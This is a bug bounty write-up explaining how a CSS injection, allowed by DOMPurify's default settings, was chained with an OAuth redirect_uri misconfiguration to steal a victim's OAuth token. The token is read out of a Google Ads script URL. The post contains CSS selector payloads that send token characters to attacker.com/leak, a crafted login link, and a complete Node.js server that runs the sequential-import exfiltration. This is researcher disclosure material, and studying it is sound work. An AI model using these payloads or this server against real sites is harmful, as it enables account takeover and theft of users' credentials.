

The target site used the latest version of DOMPurify for input sanitization, which
meant bypassing it with JavaScript wasn't possible. However, I discovered that
DOMPurify, by default, allows CSS injection through the
<script> tag. I found an exploitable CSS injection (though there
was no sensitive information on the page). After spending several days, I managed
to chain it with an OAuth misconfiguration to leak victims' OAuth tokens. We
reported the vulnerability twice (for two different endpoints) and received
2 × $4850 for it. I would like to share the details of the discovery and
exploitation, so let's dive in.
Blind CSS Data Exfiltration
Before going through the technique, let's ask a question: Why should someone use
CSS to exfiltrate data? There may be several reasons, such as Bypassing
CSP (Content Security Policy) or restrictions in XSS. Many websites
implement CSP to block inline JavaScript execution and restrict
external scripts, making traditional XSS attacks harder. However, CSS is often
allowed in CSP rules (style-src is more lenient than script-src). Let's assume
you have found a reflection value in the <style> tag where
angle brackets are filtered, so you cannot escape the tag to achieve XSS.
<style>
button {
background-color: #3498db;
color: white;
padding: 10px 20px;
border-radius: 5px;
border: </style>;
}
</style>
In this case, since XSS cannot be achieved, CSS exfiltration is helpful. CSS
exfiltration is a technique used to leak sensitive information (e.g., CSRF
tokens, passwords, or user-specific data) using CSS properties such as
background-image, url(), and attribute selectors. I'm
not going through the techniques here; please read a
fundamental blog post
by @garethheyes. You should know
the basic concept and exploitation techniques to continue reading my post.
Initial Point + DOMPurify
I can't name the program due to the disclosure policy, but it was a somewhat
well-known public Bug Bounty Program on Hackerone. That's not important, so I'll
focus on the technique I used. I was given a reflection point protected by
DOMPurify. I started working on it, and after a while, I found that I couldn't
bypass DOMPurify (though I've had several cases where I could bypass it because
it wasn't updated). The default behavior of DOMPurify allows the
<style> tag because it cannot be used for XSS attacks:
DOMPurify.sanitize("<b></b><style>body { background-color: black }</style>");
// <b></b><style>body { background-color: black }</style>
Unfortunately, there wasn't any user-related sensitive information on the page to extract. I couldn't even find a username or email address, which would have been minor but still noteworthy. I was about to give up when I noticed something new.
Sandbox Aligned with OAuth Token
I noticed an interesting <script> tag sourced from Google Ads.
I've seen many websites using this feature, and personally, I think it's not safe
enough because it has risky behavior, which I used here to exploit this small
flaw.
<script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/[redacted]/?random=1739624868611&cv=11&fst=1739624868611&bg=ffffff&guid=ON&async=1>m=45je52d0v871252345z877887523za200zb77887523&gcd=13t3t3t3t5l1&dma=0&tag_exp=102067808~102482433~102539968~102556565~102558064~102587591~102605417~102640600&u_w=1800&u_h=1169&url=https%3A%2F%2F[redacted]%3F[redacted]%3Dd[payload]%26redacted%3D1%26redacted%3D1%26auth_token%3D[token]&hn=www.googleadservices.com&frm=0&tiba=redacted&userId=redacted&rdp=1&npa=0&pscdl=noapi&auid=1179807070.1736873068&uaa=arm&uab=64&uafvl=Not(A%253ABrand%3B99.0.0.0%7CGoogle%2520Chrome%3B133.0.6943.55%7CChromium%3B133.0.6943.55&uamb=0&uam=&uap=macOS&uapv=14.6.0&uaw=0&fledge=1&rfmt=3&fmt=4"></script>It reminded me of Frans Rosen's Dirty-dance OAuth write-up (an excellent write-up on OAuth) where the targets had a sandbox with an OAuth token. However, in this case, nothing was reflected in the sandbox. I began adding parameters to the query string, and surprisingly, they were appended to the Google Ads URL.
Later, I found that websites using Google Ads create multiple sandboxes on the page, and their default behavior reflects query strings, which could be used as gadgets to exploit other vulnerabilities.
For example, if I opened
https://target.com/add-group/[groupname]/add?name=canary, the script
source would change to:
<script type="text/javascript" async=""
src="https://googleads.g.doubleclick.net/.../?random=17...%26name%3Dcanary"></script>
Please pay attention to %26name%3Dcanary. So far, I had:
- CSS injection which can be used to exfiltrate data
- Sandbox source with added query string
There's nothing special here because if I give a victim a link with parameters
and then use a CSS technique to extract those known parameter values, it's like
I'm attacking myself. Here, I explored the less common OAuth path. What if I
could set https://target.com/add-group/[groupname]/add as the OAuth
redirect URL? I would redirect the victim to the CSS injection page with their
OAuth token, and that's exactly what happened to me:
https://auth.redacted.com/login?redirect_uri=https://target.com/add-group/[groupname]/add&...As soon as the victim opened the link, they would be taken to:
https://target.com/add-group/[groupname]/add?auth_token=TOKEN&...Which resulted in the following source:
<script type="text/javascript" async=""
src="https://googleads.g.doubleclick.net/.../?random=17...%26auth_token%3DTOKEN"></script>
Equipped with the <style> tag injection:
https://auth.redacted.com/login?redirect_uri=
https://target.com/add-group/[groupname]/add&...
&%253Cstyle%253Ebody{background-color:black;}%253C%2Fstyle%253E%26...
Everything was ok, I started writing an exploit code to exfiltrate Auth token.
Exfiltration OAuth Token
I used Gareth's exploit repository
and spent several hours without any results. To figure out what was happening, I
set up a test environment
to run the exploit. It didn't work. I thought I should use the
<input> tag, so I edited my test file to:
<html><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>OAuth Page</title>
</head>
<body>
<div>
<form action="/blahblah" method="post">
    <div>
        <input type="hidden" name="mytoken" value="ddaf35a193617abacc417349ae204">
    </div>
</form></div>
<style>@import 'https://portswigger-labs.net/blind-css-exfiltration/start';</style>

</body></html>
It wasn't successful again, and the source code was too complex to edit. I searched Google to find the exact exploit flow and found an outstanding post by @d0nutptr. The final exploit was also complicated, which forced me to learn how to code my own exploit. However, I got the main idea from the blog post: Sequential Import Chaining. The overall flow is to import a URL in the beginning of the exploit:
@import url(https://attacker.com/next);

html:has(script[src*="token=00"]) div {
    background: url(https://attacker.com/leak?chars=00) !important;
    display: block !important;
}
html:has(script[src*="token=01"]) div {
    background: url(https://attacker/leak?chars=01) !important;
    display: block !important;
}
...
...
...
html:has(script[src*="token=-z"]) div {
    background: url(https://attacker.com/leak?chars=-z) !important;
    display: block !important;
}
html:has(script[src*="token=--"]) div {
    background: url(https://attacker.com/leak?chars=--) !important;
    display: block !important;
}
The flow is straightforward, the first line will not return response until
/leak is called. /leak is called once the matcher matches the first
correct two bytes of the token. only one of the matchers will match, for example
if the token is 494daa91-2ed4-4132-9e06-b4a5d696750e, the following
line will executed:
html:has(script[src*="token=49"]) div {
    background: url(https://attacker.com/leak?chars=49) !important;
    display: block !important;
}
Afterwards, the server responds https://attacker.com/next with the following content:
@import url(https://attacker.com/next);

html:has(script[src*="token=4900"]) div {
    background: url(https://attacker.com/leak?chars=4900) !important;
    display: block !important;
}
html:has(script[src*="token=4900"]) div {
    background: url(https://attacker.com/leak?chars=4901) !important;
    display: block !important;
}
...
It goes recursively until the token is extracted.
Specificity Issue
There was a problem in my exploit code. When a character is found, the next CSS
URL loads on the page, but the new CSS rules have lower priority than the old
ones. As a result, the page continues using the old CSS rules instead of
applying the new ones, causing the exploit to fail. This is called
CSS Specificity.
For a better understanding, please run
this code
on a simple web server. The div's color will be red:

Now, run the
second code
which includes is(div). This change makes the div's
color blue because the priority is adjusted. So, I added is(div)
to the exploit for the first round, and then added an extra is(div)
each round to ensure it works correctly:
@import url(https://attacker.com/next);

html:has(script[src*="token=49"]) div:is(div) {
    background: url(https://attacker.com/leak?chars=4900) !important;
    display: block !important;
}
Next round (next two characters):
html:has(script[src*="token=494d"]) div:is(div):is(div) {
    background: url(https://attacker.com/leak?chars=494d) !important;
    display: block !important;
}
Next round (next two characters):
html:has(script[src*="token=494daa"]) div:is(div):is(div):is(div) {
    background: url(https://attacker.com/leak?chars=494daa) !important;
    display: block !important;
}
It continues until the end.
Putting All Together
Here is the final exploit code. To use it, edit the following properties:
HOSTNAME: the location where the exploit code is hostedprefix: the prefix of the data you want to extracthtml:has(script[src*=: replace with the correct selector
const http = require('http');
const url = require('url');
const port = 3000;

const HOSTNAME = "http://localhost:3000";
const CHARS = '0123456789abcdefghijklmnopqrstuvwxyz-'.split('');

const DEBUG = false;

var prefix = "&auth_token=";
var leaked_data = "";

var pendingResponse = null;
var stop = false,
    n = 0;

const requestHandler = (request, response) => {
    let req = url.parse(request.url, true);
    log('\treq: %s', request.url);

    if (stop) {
        return response.end();
    }

    if (req.pathname === '/start') {
        genResponse(response);
    } else if (req.pathname === '/leak') {
        response.end();

        if (req.query.chars) {
            leaked_data += req.query.chars;

            if (pendingResponse) {
                genResponse(pendingResponse);
                pendingResponse = null;
            }

            if (leaked_data.length === 36) {
                process.stdout.write('\n');
                process.exit(1);
            }
        }
    } else if (req.pathname === '/next') {
        pendingResponse = response;
    } else {
        response.end();
    }
};

const genResponse = (response) => {
    process.stdout.clearLine(0);
    process.stdout.cursorTo(0);
    process.stdout.write(`Leaked: ${leaked_data}`);

    let css = `@import url(${HOSTNAME}/next?${Math.random()});` +
        CHARS.map(e =>
            CHARS.map(f =>
                `html:has(script[src*="${prefix + leaked_data}${e}${f}"]) div${':is(div)'.repeat(n + 1)} {
                    background: url(${HOSTNAME}/leak?chars=${e}${f}&cb=${Math.random()}) !important;
                    display: block !important;
                }`
            )
        ).flat().join('');

    response.writeHead(200, { 'Content-Type': 'text/css' });
    response.write(css);
    response.end();

    n++;
};

const server = http.createServer(requestHandler);

server.listen(port, (err) => {
    if (err) {
        return console.log('[-] Error: something bad happened', err);
    }

    console.log('[+] Server is listening on %d', port);
});

function log() {
    if (DEBUG) console.log.apply(console, arguments);
}
I suggest running the code on your own web server to see how the exploit works. I hope you find this write-up useful. Thank you.